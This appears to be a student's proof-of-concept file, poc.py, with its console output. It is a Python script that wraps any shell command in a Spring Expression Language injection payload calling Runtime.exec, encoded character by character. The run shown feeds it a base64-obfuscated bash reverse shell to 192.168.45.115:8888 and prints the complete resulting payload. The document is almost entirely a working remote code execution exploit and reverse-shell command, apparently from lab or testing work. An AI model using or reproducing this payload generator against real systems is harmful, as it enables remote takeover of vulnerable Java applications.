 poc.py
1 #!/usr/bin/env python
2 message = input('Enter message to encode:')
3 poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0])
4 for ch in message[1:]:
5  poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
6 poc += ')}'
7 print(poc)
poc
D:\Graduation\Requests\.venv\Scripts\python.exe D:\Graduation\Requests\jwt_tools\poc.py
Enter message to encode:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjExNS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang
.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character)
.toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104))
.concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(109)).concat(T(java
.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character)
.toString(65)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(65))
.concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).concat(T(java
.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).toString(71)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Character)
.toString(50)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(82)).concat(T(java.lang.Character).toString(106))
.concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java
.lang.Character).toString(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(117)).concat(T(java.lang.Character)
.toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(76))
.concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(81)).concat(T(java.lang.Character).toString(49)).concat(T(java.lang.Character).toString(76)).concat(T(java
.lang.Character).toString(106)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang
.Character).toString(83)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(79)).concat(T(java.lang.Character)
.toString(68)).concat(T(java.lang.Character).toString(103)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(68))
.concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(106)).concat(T(java
.lang.Character).toString(69)).concat(T(java.lang.Character).toString(61)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang
.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character)
.toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45))
.concat(T(java.lang.Character).toString(100)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T
(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang
.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(125)))}
进程已结束，退出代码为 0